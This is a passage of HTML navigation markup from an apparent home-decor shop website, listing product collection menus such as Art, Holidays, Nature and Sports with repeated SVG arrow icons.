  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
